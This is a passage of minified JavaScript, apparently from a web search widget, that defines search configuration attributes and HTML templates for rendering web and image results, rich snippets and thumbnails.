l:T(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:void 0,m:void 0},AD:{name:"safeSearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:void 0,m:void 0},CC:{name:"enableHistory",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:void 0},lD:{name:"linkTarget",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},GC:{name:"enableSpeech",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},BC:{name:"enableAutoComplete",l:xl,defaultValue:void 0,s:!0,
g:void 0,i:void 0,m:"searchbox"},tC:{name:"autoCompleteValidLanguages",l:T(["string"]),defaultValue:void 0,s:!0,g:"validLanguages",i:"autoCompleteOptions",m:"searchbox"},qC:{name:"autoCompleteMaxCompletions",l:yl,defaultValue:void 0,s:!0,g:"maxCompletions",i:"autoCompleteOptions",m:"searchbox"},rC:{name:"autoCompleteMaxPromotions",l:yl,defaultValue:void 0,s:!0,g:"maxPromotions",i:"autoCompleteOptions",m:"searchbox"},sC:{name:"autoCompleteSource",l:T(["string"]),defaultValue:void 0,s:!1,g:"autoCompleteSource",
i:void 0,m:void 0},pD:{name:"noResultsString",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},nC:{name:"addOverride",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},qD:{name:"numTopRefinements",l:yl,defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},eE:{name:"webSearchResultSetSize",l:T(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"webSearchOptions",m:void 0},dE:{name:"webSearchExtendedRestricts",l:T(["object"]),defaultValue:void 0,
s:!1,g:"restrict-extended",i:"webSearchOptions",m:void 0},bE:{name:"lr",l:T(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"webSearchExtendedRestricts",m:void 0},XD:{name:"cr",l:T(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"webSearchExtendedRestricts",m:void 0},ZD:{name:"gl",l:T(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"webSearchExtendedRestricts",m:void 0},YD:{name:"filter",l:T(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"webSearchExtendedRestricts",m:void 0},WD:{name:"as_sitesearch",
l:T(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"webSearchExtendedRestricts",m:void 0},UD:{name:"as_oq",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"webSearchExtendedRestricts",m:void 0},gE:{name:"sort_by",l:T(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"webSearchExtendedRestricts",m:void 0},VD:{name:"as_rights",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"webSearchExtendedRestricts",m:void 0},SD:{name:"as_filetype",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",
i:"webSearchExtendedRestricts",m:void 0},fE:{name:"webSearchSafesearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:"webSearchOptions",m:void 0},aE:{name:"webSearchLinkTarget",l:T(["string"]),defaultValue:void 0,s:!0,g:"linkTarget",i:"webSearchOptions",m:"results"},cE:{name:"webSearchQueryAddition",l:T(["string"]),defaultValue:void 0,s:!0,g:"queryAddition",i:"webSearchOptions",m:void 0},DC:{name:"enableImageSearch",l:xl,defaultValue:void 0,s:!0,g:"enableImageSearch",i:void 0,
m:"results"},AC:{name:"disableWebSearch",l:xl,defaultValue:void 0,s:!0,g:"disableWebSearch",i:void 0,m:void 0},yC:{name:"defaultToImageSearch",l:xl,defaultValue:void 0,s:!0,g:"defaultToImageSearch",i:void 0,m:void 0},ZC:{name:"imageSearchLayout",l:T(["string"]),defaultValue:void 0,s:!0,g:"layout",i:"imageSearchOptions",m:"results"},bD:{name:"imageSearchExtendedRestricts",l:T(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:"imageSearchOptions",m:void 0},aD:{name:"image_lr",l:T(["string"]),
defaultValue:void 0,s:!0,g:"lr",i:"imageSearchExtendedRestricts",m:void 0},SC:{name:"image_cr",l:T(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"imageSearchExtendedRestricts",m:void 0},UC:{name:"image_gl",l:T(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"imageSearchExtendedRestricts",m:void 0},TC:{name:"image_filter",l:T(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"imageSearchExtendedRestricts",m:void 0},RC:{name:"image_as_sitesearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",
i:"imageSearchExtendedRestricts",m:void 0},PC:{name:"image_as_oq",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"imageSearchExtendedRestricts",m:void 0},dD:{name:"image_sort_by",l:T(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"imageSearchExtendedRestricts",m:void 0},QC:{name:"image_as_rights",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"imageSearchExtendedRestricts",m:void 0},OC:{name:"image_as_filetype",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"imageSearchExtendedRestricts",
m:void 0},XC:{name:"image_size",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgsz",i:"imageSearchExtendedRestricts",m:void 0},VC:{name:"image_colortype",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgc",i:"imageSearchExtendedRestricts",m:void 0},WC:{name:"image_dominantcolor",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgcolor",i:"imageSearchExtendedRestricts",m:void 0},YC:{name:"image_type",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgtype",i:"imageSearchExtendedRestricts",m:void 0},cD:{name:"imageSearchResultSetSize",
l:T(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"imageSearchOptions",m:void 0},JC:{name:"gaQueryParameter",l:T(["string"]),defaultValue:void 0,s:!0,g:"queryParameter",i:"googleAnalyticsOptions",m:"searchbox"},IC:{name:"gaCategoryParameter",l:T(["string"]),defaultValue:void 0,s:!0,g:"categoryParameter",i:"googleAnalyticsOptions",m:"searchbox"},lC:{name:"adchannel",l:T(["string"]),defaultValue:void 0,s:!0,g:"adchannel",i:void 0,m:void 0},mC:{name:"adclient",l:T(["string"]),defaultValue:void 0,
s:!0,g:"adclient",i:void 0,m:void 0},pC:{name:"adtest",l:T(["string"]),defaultValue:void 0,s:!0,g:"adtest",i:void 0,m:void 0},oC:{name:"adoptions",l:T(["object"]),defaultValue:void 0,s:!1,g:"adoptions",i:void 0,m:void 0},GD:{name:"overlayResults",l:xl,defaultValue:!1,s:!0,g:"overlayResults",i:void 0,m:void 0},FC:{name:"enableRichSnippets",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:"results"},NC:{name:"hideElementBranding",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},kD:{name:"ivt",l:xl,
defaultValue:!1,s:!0,g:"ivt",i:void 0,m:void 0},xC:{name:"cssThemeVersion",l:T(["number"]),defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},mD:{name:"mobileLayout",l:T(["string"]),defaultValue:"enabled",s:!0,g:"mobileLayout",i:void 0,m:void 0},hD:{name:"isMobileDevice",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},jD:{name:"isSafeSearchActive",l:function(a){if("string"===typeof a){if("off"===a||"moderate"===a)return"off";if("active"===a)return"active"}else if("boolean"===typeof a)return a?
"active":"off"},defaultValue:void 0,s:!0,g:"isSafeSearchActive",i:void 0,m:void 0},KD:{name:"adStyleId",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0}},Jl=function(a,b){for(var c in Il)Il.hasOwnProperty(c)&&a.call(b,Il[c])},Kl=["oq","gs_204"];var Ll=function(a,b){var c={};Jl(function(d){var e=a.getAttribute(b+d.name);null!=e&&(c[d.name]=e)},null);return c},Ml=function(a,b){this.node=a;this.wq=b?1:0;if(b){var c=b.tag||"search";var d=b.attributes||{}}else{c="";c=a.nodeName.toLowerCase();var e="";"div"===c?(e="data-",c=(a.className||a.getAttribute("class")).substr(5)):c=c.substr(5);d=Ll(a,e)}this.attributes=d;this.pc=Cl[c].pc;this.type=Cl[c].Ye;a=b?b.gname:a.getAttribute(e+"gname");this.va=Bl[this.pc].Kg(a);this.Pt=function(){var f=this.node;
if(0===this.wq){var h=document.createElement("div");var k=f.parentNode;k.insertBefore(h,f);k.removeChild(f);h.id=f.id;this.node=h}else 1===this.wq&&(h=document.createElement("div"),f.appendChild(h),this.node=h);this.node.id&&0!==this.node.id.length||(this.node.id=zl())}};var Nl=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ',
Ol=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-thumbnail-inside"> <h1 class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </h1> </div> <div class="gsc-table-result" role="main"> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" 